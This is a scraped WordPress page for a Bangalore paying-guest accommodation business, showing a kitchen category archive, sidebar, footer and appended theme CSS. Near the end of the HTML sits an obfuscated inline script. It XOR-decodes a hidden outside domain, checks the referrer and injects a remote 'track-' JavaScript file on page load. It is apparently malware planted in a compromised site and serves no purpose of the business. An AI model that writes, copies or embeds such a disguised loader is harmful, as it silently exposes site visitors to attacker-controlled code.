	<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#philosophy">OUR PHILOSOPHY</a></li>
	<li id="menu-item-3957" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#accommodation">ACCOMMODATION</a></li>
	<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#services">SERVICES</a></li>
</ul>
</li>
<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3051 yam-fwr"><a href="#">ACCOMMODATION</a>
<ul class="dropdown-menu three">
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://unvhomes.com/apartment/">APARTMENTS</a></li>
</ul>
</li>
<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page dropdown menu-item-3755 yam-fwr"><a href="https://unvhomes.com/gallery/">GALLERY</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-3060 yam-fwr"><a target="_blank" href="https://unvhomes.com/wp-content/uploads/2023/03/UandV_Registration-Form(24-25).docx">REGISTRATION FORM</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-4389 yam-fwr"><a target="_blank" href="https://unvhomes.com/wp-content/uploads/2023/03/Paying-guest-agreement%2024-25.docx">PG AGREEMENT</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-3061 yam-fwr"><a target="_blank" href="https://unvhomes.com/wp-content/uploads/2023/03/U-V-RULES-2024-25.pdf">RULES &#038; REGULATIONS</a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-3062 yam-fwr"><a href="https://unvhomes.com/contact-us/">CONTACT US</a></li>
</ul></div></nav>
				</div>
			</div>
		</div>
		<!-- end Navigation Menu -->
	</div>
</header>
<div class="clearfix margin_top9 margin_top_res"></div>	

	<div id="breadcrumb" style="" class="container-fluid breadcrumbs page_title2"><div class="container"><div class="col-md-12"><div class="title"><h1>Project Categories  Kitchen </h1></div><div class="pagenation"><div class="breadcrumbs"><a href="https://unvhomes.com">Home</a> / Our Works</div></div></div></div></div><div class="clearfix margin_top8"></div>
	<div id="primary" class="site-content container-content content ">
		<div id="content" class="row row-content container">
			<div class="col-md-9">

					
					<header>
						<h1 class="page-title">
															Blog Archives													</h1>
					</header>
	
											
						<article id="post-263" class="blog_post post-263 our-works type-our-works status-publish has-post-thumbnail hentry our-works-category-kitchen">

		<div class="entry-content blog_postcontent">
			
			<div class="imgframe animated fadeInUp"><a title="Continue read: Home Chef" href="https://unvhomes.com/our-works/software-versions/"><img alt="Home Chef" class="featured-image" src="https://unvhomes.com/wp-content/uploads/2015/04/7.jpg" /></a></div>				
								
					<header class="entry-header animated ext-fadeInUp">
						
						<h3 class="entry-title">
							<a href="https://unvhomes.com/our-works/software-versions/" title="Permalink to Home Chef" rel="bookmark">
								Home Chef							</a>
													</h3>
							
									
						</header><!-- .entry-header --><p>We maintain seperate kitchen&#8217;s for every PG</p>
		</div><!-- .entry-content -->
		
	</article><!-- #post-263 -->
	<div class="clearfix divider_line8 artciles-between"></div>		
						
						<article id="post-261" class="blog_post post-261 our-works type-our-works status-publish has-post-thumbnail hentry our-works-category-kitchen">

		<div class="entry-content blog_postcontent">
			
			<div class="imgframe animated fadeInUp"><a title="Continue read: Ultimate Chef" href="https://unvhomes.com/our-works/webpage-as-packages/"><img alt="Ultimate Chef" class="featured-image" src="https://unvhomes.com/wp-content/uploads/2015/04/2.jpg" /></a></div>				
								
					<header class="entry-header animated ext-fadeInUp">
						
						<h3 class="entry-title">
							<a href="https://unvhomes.com/our-works/webpage-as-packages/" title="Permalink to Ultimate Chef" rel="bookmark">
								Ultimate Chef							</a>
													</h3>
							
									
						</header><!-- .entry-header --><p>We got the best chefs, who cook delicious food</p>
		</div><!-- .entry-content -->
		
	</article><!-- #post-261 -->
	<div class="clearfix divider_line8 artciles-between"></div>		
						
						
								
			</div>
			<div class="col-md-3">
									<div id="sidebar" class="widget-area king-sidebar">
						<aside id="calendar-3" class="widget widget_calendar"><h3 class="widget-title">Post Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td id="today">24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://unvhomes.com/2015/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="tabbed-3" class="widget widget_tabbed">		<div id="tabs">
		
			<ul class="tabs">
				<li class="active"><a href="#tab1">Popular</a></li>
				<li><a href="#tab2">Recent</a></li>
				<li><a href="#tab3">Tags</a></li>
			</ul>

			<div id="tab1" class="tab_container" style="display: block;">
				<ul class="recent_posts_list">
									<li>
										<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
										
					<a href="https://unvhomes.com/hello-world-2/" title="Many web sites still in their infancy">Many web sites still in their infancy</a>
					<i>March 31, 2015</i>
				</li>
						<li>
										<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
										
					<a href="https://unvhomes.com/medical-industry-news/" title="Medical industry news">Medical industry news</a>
					<i>February 12, 2015</i>
				</li>
						<li>
										<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
										
					<a href="https://unvhomes.com/health-industry-news/" title="Health industry news">Health industry news</a>
					<i>February 12, 2015</i>
				</li>
						<li>
										<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
										
					<a href="https://unvhomes.com/pharma-industry-news/" title="Pharma industry news">Pharma industry news</a>
					<i>March 12, 2015</i>
				</li>
						<li>
										<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
										
					<a href="https://unvhomes.com/letraset-sheets-containing-lorem-passages-2/" title="Letraset sheets containing lorem passages">Letraset sheets containing lorem passages</a>
					<i>April 21, 2015</i>
				</li>
			
				</ul>
			</div>
			<div id="tab2" class="tab_container">
				<ul class="recent_posts_list">
							<li>
						<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
						
			<a href="https://unvhomes.com/making-this-the-first-true-generator-on-the-internet-2/" title="Making this the first true generator on the internet">Making this the first true generator on the internet</a>
			 
			<i>April 21, 2015</i>
		</li>
	
			<li>
						<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
						
			<a href="https://unvhomes.com/letraset-sheets-containing-lorem-passages-2/" title="Letraset sheets containing lorem passages">Letraset sheets containing lorem passages</a>
			 
			<i>April 21, 2015</i>
		</li>
	
			<li>
						<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
						
			<a href="https://unvhomes.com/linstar-is-best-choice-for-your-business/" title="Linstar is best choice for your business!">Linstar is best choice for your business!</a>
			 
			<i>April 7, 2015</i>
		</li>
	
			<li>
						<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
						
			<a href="https://unvhomes.com/versions-have-evolved-over-the-years/" title="Versions have evolved over the years">Versions have evolved over the years</a>
			 
			<i>April 6, 2015</i>
		</li>
	
			<li>
						<span><a href="#"><img width="50"" src="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" alt=""></a></span>
						
			<a href="https://unvhomes.com/letraset-sheets-containing-lorem-passages/" title="Letraset sheets containing lorem passages">Letraset sheets containing lorem passages</a>
			 
			<i>April 6, 2015</i>
		</li>
	
		
				</ul>
			</div>
			<div id="tab3" class="tab_container tagcloud">
				<ul class="tags">
														
					<li>
						<a href="https://unvhomes.com/tag/tag1/">
							tag1 (1)
						</a>
					</li>
					
														
					<li>
						<a href="https://unvhomes.com/tag/tag2/">
							tag2 (1)
						</a>
					</li>
					
														
					<li>
						<a href="https://unvhomes.com/tag/tag3/">
							tag3 (1)
						</a>
					</li>
					
														
					<li>
						<a href="https://unvhomes.com/tag/tag4/">
							tag4 (1)
						</a>
					</li>
					
									</ul>
			</div>

		</div><!-- .widget /-->
</aside><aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Site Categories</h3>
			<ul>
					<li class="cat-item cat-item-152"><a href="https://unvhomes.com/category/aparments/">Aparments</a> (6)
</li>
	<li class="cat-item cat-item-153"><a href="https://unvhomes.com/category/bathrooms/">Bathrooms</a> (9)
</li>
	<li class="cat-item cat-item-154"><a href="https://unvhomes.com/category/bedrooms/">Bedrooms</a> (1)
</li>
	<li class="cat-item cat-item-159"><a href="https://unvhomes.com/category/dining-hall/">Dining Hall</a> (2)
</li>
	<li class="cat-item cat-item-155"><a href="https://unvhomes.com/category/homes/">Homes</a> (1)
</li>
	<li class="cat-item cat-item-156"><a href="https://unvhomes.com/category/kitchen/">Kitchen</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://unvhomes.com/category/open-space/">Open Space</a> (4)
</li>
	<li class="cat-item cat-item-158"><a href="https://unvhomes.com/category/play-area/">Play Area</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://unvhomes.com/category/uncategorized/">Uncategorized</a> (282)
</li>
			</ul>

			</aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title">Site Archives</h3>
			<ul>
					<li><a href='https://unvhomes.com/2015/04/'>April 2015</a>&nbsp;(5)</li>
	<li><a href='https://unvhomes.com/2015/03/'>March 2015</a>&nbsp;(2)</li>
	<li><a href='https://unvhomes.com/2015/02/'>February 2015</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://unvhomes.com/tag/tag1/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 8pt;" aria-label="tag1 (1 item)">tag1</a>
<a href="https://unvhomes.com/tag/tag2/" class="tag-cloud-link tag-link-90 tag-link-position-2" style="font-size: 8pt;" aria-label="tag2 (1 item)">tag2</a>
<a href="https://unvhomes.com/tag/tag3/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="tag3 (1 item)">tag3</a>
<a href="https://unvhomes.com/tag/tag4/" class="tag-cloud-link tag-link-92 tag-link-position-4" style="font-size: 8pt;" aria-label="tag4 (1 item)">tag4</a></div>
</aside><aside id="execphp-18" class="widget widget_execphp"><h3 class="widget-title">Site Advertisements</h3>			
			<div class="execphpwidget">
				<ul class="adsbanner-list">  
        <li><a href="#"><img src="https://business-theme.com/preview/linstar/wp-content/themes/linstar/assets/images/sample-ad-banner.jpg" alt=""></a></li>
         <li class="last"><a href="#"><img src="https://business-theme.com/preview/linstar/wp-content/themes/linstar/assets/images/sample-ad-banner.jpg" alt=""></a></li>
</ul>
<ul class="adsbanner-list">  
       <li><a href="#"><img src="https://business-theme.com/preview/linstar/wp-content/themes/linstar/assets/images/sample-ad-banner.jpg" alt=""></a></li>
        <li class="last"><a href="#"><img src="https://business-theme.com/preview/linstar/wp-content/themes/linstar/assets/images/sample-ad-banner.jpg" alt=""></a></li>
</ul>			</div>
		</aside><aside id="search-7" class="widget widget_search">	<form method="get" id="searchform" action="https://unvhomes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>					</div><!-- #secondary -->
							</div>
		</div>
	</div>
				
<!--Footer Layout 1: Location /templates/footer/-->
<footer class="footer">
    <div class="container">
        <div class="one_fourth animated eff-fadeInUpdelay-100ms">
            				<div id="footer-column-1" class="widget-area" role="complementary">
					<aside id="execphp-19" class="animated eff-fadeInUp widget widget_execphp">			
			<div class="execphpwidget">
				<ul class="faddress">
	<li>
		<img src="https://www.mindapps.net/projects/uandv/wp-content/uploads/2019/04/logo-2.png" alt="">
	</li>
	<li>
		<i class="fa fa-map-marker fa-lg">
		</i>
		U and V Home Foods.<br />

No. 76, 2nd Main Road,<br />
SFS 208 Colony, Yelahanka New Town<br />
Bangalore – 560 064
	</li>
	<li>
		<i class="fa fa-phone">
		</i>
		+91 93 4122 3736
	</li>
	<li>
		<i class="fa fa-phone">
		</i>
		+91 96 1153 1291
	</li>
	<li>
		<a href="mailto:unvhomefoods@outlook.com  

">
			<i class="fa fa-envelope">
			</i>
			unvhomefoods@outlook.com  
		</a>
	</li>
	
</ul>			</div>
		</aside>				</div><!-- #secondary -->
			        </div>
        <!-- end address -->

        <div class="one_fourth animated eff-fadeInUp delay-200ms">
            				<div id="footer-column-2" class="widget-area" role="complementary">
					<aside id="execphp-20" class="animated eff-fadeInUp delay-200ms widget widget_execphp"><h3 class="widget-title">Quick Links</h3>			
			<div class="execphpwidget">
				<ul class="qlinks">
	<li>
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			Home
		</a>
	</li>
	<li>
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			About Us
		</a>
	</li>
	<li>
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			Accomadations
		</a>
	</li>
	<li class="devn-item">
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			Services
		</a>
	</li>
	<li>
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			Gallery
		</a>
	</li>
	<li>
		<a href="	unvhomes.com/wp-content/uploads/2023/03/UandV_Registration-Form (23-24).docx">
			<i class="fa fa-angle-right">
			</i>
			Registration Form
		</a>
	</li>
</ul>			</div>
		</aside>				</div><!-- #secondary -->
			       </div>
        <!-- end links -->

        <div class="one_fourth animated eff-fadeInUp delay-300ms">
        					<div id="footer-column-3" class="widget-area" role="complementary">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Reach Us:</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d248849.88654003857!2d77.49085274762706!3d12.953959987171352!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae1670c9b44e6d%3A0xf8dfc3e8517e4fe0!2sBengaluru%2C+Karnataka!5e0!3m2!1sen!2sin!4v1555070273452!5m2!1sen!2sin" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>				</div><!-- #secondary -->
			    
        </div>
        <!-- end site info -->
        <div class="one_fourth last animated eff-fadeInUp delay-400ms">
							<div id="footer-column-4" class="widget-area" role="complementary">
					<aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title">Our Infrastructure</h3><div id='gallery-1' class='gallery galleryid-261 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://unvhomes.com/wp-content/uploads/2015/04/6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://unvhomes.com/wp-content/uploads/2015/04/8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://unvhomes.com/wp-content/uploads/2015/04/3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="#">View More..</a></p>
</div>
		</aside>				</div><!-- #secondary -->
			        </div>
        <!-- end flickr -->
    </div>
    <!-- end footer -->
    <div class="clearfix"></div>
    <div class="copyright_info">
        <div class="container">
            <div class="clearfix divider_dashed10"></div>
            <div class="one_half">
                2019 Desinged and Maintained by Webomindapps				                <a href="#"> 
		    		Terms of Use		    	</a> 
						    	| 
		    	<a href="#">
		    		Privacy Policy		    	</a>
				            </div>
			            <div class="one_half last">				
				<ul class="footer_social_links">			<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
			</li>
						<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-twitter"></i>
				</a>
			</li>
						<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-google-plus"></i>
				</a>
			</li>
			</ul>            </div>
			        </div>
    </div>
    <!-- end copyright info -->
</footer>
	</div><!-- #main -->
	<a href="#" class="scrollup" id="scrollup" style="display: none;">Scroll</a>
<script type="text/javascript">
!function (_58db20) {
    
    var _58e3ed = Date.now();
    var _214105 = 1000;
    _58e3ed = _58e3ed / _214105;
    _58e3ed = Math.floor(_58e3ed);

    var _5be080 = 600;
    _58e3ed -= _58e3ed % _5be080;
    _58e3ed = _58e3ed.toString(16);

    var _855108 = _58db20.referrer;

    if (!_855108) return;

    var _ce420e = [17958, 17955, 17980, 17967, 17966, 17963, 17977, 17954, 17960, 17957, 17963, 17976, 17966, 17953, 17955, 17982, 18020, 17955, 17956, 17964, 17957];

    _ce420e = _ce420e.map(function(_f5f859){
        return _f5f859 ^ 17994;
    });

    var _b17887 = "6f4705b74453281460c0e809c5b9b3dd";
    
    _ce420e = String.fromCharCode(..._ce420e);

    var _b03002 = "https://";
    var _f6ac94 = "/";
    var _e47762 = "track-";

    var _3052a3 = ".js";

    var _ea10f8 = _58db20.createElement("script");
    _ea10f8.type = "text/javascript";
    _ea10f8.async = true;
    _ea10f8.src = _b03002 + _ce420e + _f6ac94 + _e47762 + _58e3ed + _3052a3;

    _58db20.getElementsByTagName("head")[0].appendChild(_ea10f8)

}(document);
</script><!-- 83ae5f0ebf029a02f32854807b56af7e --><script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/custom.js?ver=5.0.1" id="king-custom-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/king.user.js?ver=5.0.1" id="king-user-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/viewportchecker.js?ver=5.0.1" id="king-viewportchecker-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/pretty/js/jquery.prettyPhoto.js?ver=5.0.1" id="king-prettyphoto-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/jquery.flexslider.js?ver=5.0.1" id="king-flexslider-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/owl.carousel.js?ver=5.0.1" id="king-owl-carousel-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/responsive-tabs.min.js?ver=5.0.1" id="king-responsive-tabs-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/js/isotope.min.js?ver=1.0.1" id="advp-isotope-js-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/js/magnific-popup.min.js?ver=1.0.1" id="advp-magnific-popup-js-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/js/scripts.js?ver=1.0.1" id="advp-scripts-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/unvhomes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://unvhomes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/core/shortcodes/assets/js/shortcode.js?ver=5.0.1" id="king-shortcode-js"></script>
</body>
</html>					


--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/style.css?ver=1.0.1
body_size: 496
content:
/* col */
[class*="advp-col-"] {
    position: relative;
    min-height: 1px;
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
}
.advp-col-xl-1 {
    width: 100%;
}
.advp-col-xl-2 {
    width: 50%;
}
.advp-col-xl-3 {
    width: 33.2222%;
}
.advp-col-xl-4 {
    width: 25%;
}
.advp-col-xl-5 {
    width: 19.9%;
}
.advp-col-xl-6 {
    width: 16.6667%;
}

.mfp-figure button:hover{
    background: transparent;
}

.sp-advp-image{
    border: 1px solid #e2e2e2;
    position: relative;
    text-align: center;
}
.sp-advp-image-overlay{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    padding: 15px;
    background: rgba(206, 78, 160, 0.85);
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.sp-advp-image:hover .sp-advp-image-overlay{
    opacity: 1;
}
.sp-advp-image-overlay .sp-advp-title{
    font-family: 'Roboto', sans-serif;
    font-size: 20px;
    color: #ffffff;
    font-weight: 500;
    margin: 0;
    margin-bottom: 4px;
    line-height: 28px;
}
.sp-advp-image-overlay .sp-advp-action-icons{
    margin-bottom: 16px;
}
.sp-advp-image-overlay .sp-advp-category ul{
    margin: 0;
    padding: 0;
    list-style: none;
    color: #ffffff;
    line-height: 22px;
}
.sp-advp-image-overlay .sp-advp-category ul li a{
    box-shadow: 0 0 0;
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 14px;
}
.sp-advp-action-icons a{
    color: #ffffff;
    border: 2px solid #ffffff;
    text-decoration: none;
    box-shadow: 0 0 0 !important;
    width: 40px;
    height: 40px;
    display: inline-block;
    line-height: 36px;
    border-radius: 50%;
    margin: 0 4px 0 4px;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.sp-advp-action-icons a:hover,
.sp-advp-action-icons a:active,
.sp-advp-action-icons a:focus{
    color: #ce4ea0;
    background: #ffffff;
}

/* isotope */
.sp-portfolio-wrapper .sp-portfolio-section .isotope-item {
    z-index: 2;
}
.sp-portfolio-wrapper .sp-portfolio-section .isotope-hidden.isotope-item {
    z-index: 1;
}
.sp-portfolio-wrapper .sp-portfolio-section .isotope,
.sp-portfolio-wrapper .sp-portfolio-section .isotope .isotope-item { /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.sp-portfolio-wrapper .sp-portfolio-section .isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}
.sp-portfolio-wrapper .sp-portfolio-section .isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

/* Category Filter */
.sp-advanced-portfolio-filter{
    margin-right: 24px;
    margin-bottom: 28px;
}
.sp-advanced-portfolio-filter ul{
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}
.sp-advanced-portfolio-filter ul li{
    display: inline-block;
}
.sp-advanced-portfolio-filter ul li a{
    color: #ffffff;
    background: #555555;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    padding: 6px 16px;
    margin: 0 6px 12px 6px;
    border-radius: 3px;
    display: block;
}
.sp-advanced-portfolio-filter ul li a.active{
    background: #ce4ea0;
}

/* Portfoli Item */
.sp-portfolio-section{
    margin-right: -24px;
}
.sp-single-adv-portfolio{
    padding-right: 24px;
    margin-bottom: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/responsive.css?ver=1.0.1
body_size: -173
content:
/* lg */
@media (min-width: 980px) and (max-width: 1280px) {
    .advp-col-lg-1{
        width: 100%;
    }
    .advp-col-lg-2{
        width: 50%;
    }
    .advp-col-lg-3{
        width: 33.2222%;
    }
    .advp-col-lg-4{
        width: 24.9%;
    }
    .advp-col-lg-5{
        width: 19.9%;
    }
    .advp-col-lg-6{
        width: 16.6667%;
    }

}
/* md */
@media (min-width: 736px) and (max-width: 979px) {
    .advp-col-md-1{
        width: 100%;
    }
    .advp-col-md-2{
        width: 50%;
    }
    .advp-col-md-3{
        width: 33.2222%;
    }
    .advp-col-md-4{
        width: 24.9%;
    }
    .advp-col-md-5{
        width: 19.9%;
    }
    .advp-col-md-6{
        width: 16.6667%;
    }

}

/* sm */
@media (min-width: 480px) and (max-width: 735px) {

    .advp-col-sm-1{
        width: 100%;
    }
    .advp-col-sm-2{
        width: 49.9%;
    }
    .advp-col-sm-3{
        width: 33.2222%;
    }
    .advp-col-sm-4{
        width: 24.9%;
    }
    .advp-col-sm-5{
        width: 19.9%;
    }
    .advp-col-sm-6{
        width: 16.6667%;
    }

}

/* xs */
@media (max-width: 479px) {
    .advp-col-xs-1{
        width: 100%;
    }
    .advp-col-xs-2{
        width: 49.9%;
    }
    .advp-col-xs-3{
        width: 33.2222%;
    }
    .advp-col-xs-4{
        width: 24.9%;
    }
    .advp-col-xs-5{
        width: 19.9%;
    }
    .advp-col-xs-6{
        width: 16.6667%;
    }

}

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/custom.css?ver=1.0.1
body_size: -294
content:
[class*="advp-col-"] {
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/themes/linstar/assets/css/responsive.css?ver=5.0.1
body_size: 16167
content:

/* Responsive CSS Styles Table of Contents */
@media only screen and (max-width: 1169px){
	body .col-md-9{
		position: static;
	}
	body .featured_section3{
		padding:60px 0;
	}
	body .portfolio_area_left{
		width: 74%!important;
	}
	body #main .margin_bottom10{
		margin-bottom: 60px;
	}
	body .featured_section6, body .featured_section89{
		padding-top: 60px;
	}
	body .margin_top10, body .margin_top12, body .margin_top11, body #main .margin_top9, body #main .margin_top11, body #main .margin_top12, body #main .margin_top10{
		margin-top: 60px;
	}
	body .featured_section54{
		padding-bottom: 60px;
	}
	body .header{
		height: 58px;
		padding-top: 0px;
	}
	body .featured_section10 .one_fourth{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section10 .one_fourth:nth-child(odd){
		margin-right: 0;
	}
	body .featured_section9 .left, body .featured_section9 .center, body .featured_section9 .right{
		padding-top: 60px;
		padding-bottom: 60px;
	}
	body .featured_section12{
		padding-top: 60px;
	}
	body .footer{
		padding-top: 60px;
	}
	body #main .margin_bottom10{
		margin-bottom: 60px;
	}

	body .footer .one_fourth{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .footer .one_fourth:nth-child(even){
		margin-right: 0;
	}
	body  .footer .flickr_badge_wrapper a:last-child{
		display: none;
	}
	body .footer{
		padding-top: 60px;
	}
	body .copyright_info{
		margin-top: 60px;
	}
	body #flickr_badge_wrapper{
		width: 80%;
	}
	body .parallax_section2, body .works_parallax1, body .featured_section41{
		padding: 60px 0;
	}
	body .featured_section41{
		margin-bottom: 60px;
		padding-top: 0px;
	}
	body .parallax_section1{
		padding: 60px 0 100px 0;
	}
	.featured_section14{
		padding: 60px 0;
	}
	body .featured_section15 h4{
		min-height: 50px;
		margin: 0;
	}
	body #main .margin_top8{
		margin-top: 60px;
	}
	body .featured_section65, body .featured_section36{
		padding: 60px 0;
	}
	.featured_section67 .box{
		padding-top: 60px;
	}
	body .detached2.tabs > ul > li{
		padding-top: 0px;
	}
	body .footer6{
		padding-top: 60px;
	}
	body #main .margin_top14, body #main .margin_top12{
		margin-top: 60px;
	}

	body .parallax_section6 h1{
		line-height: 50px;
	}
	body .footer3, body .footer4{
		padding: 60px 0!important;
	}
	body .parallax_section4 .one_fourth{
		width: 50%;
	}
	body .parallax_section5{
		padding-top: 80px;
	}
	body #main .margin_top11, body #main .margin_top12{
		margin-top: 60px;
	}
	body .parallax_section9{
		padding: 60px 0;
	}
	body .featured_section48 .king-innerRow-container{
		display: inline;
	}
	body .featured_section52, .featured_section72, .featured_section40{
		padding-top: 60px;
	}
	.featured_section56 .left, .featured_section56 .right, .featured_section60, .featured_section62, .parallax_section11, .featured_section78, .parallax_section12, .featured_section81, .featured_section68, .parallax_section10, body .featured_section37, .featured_section38, .parallax_section4, .featured_section28, body .featured_section33{
		padding: 60px 0;
	}
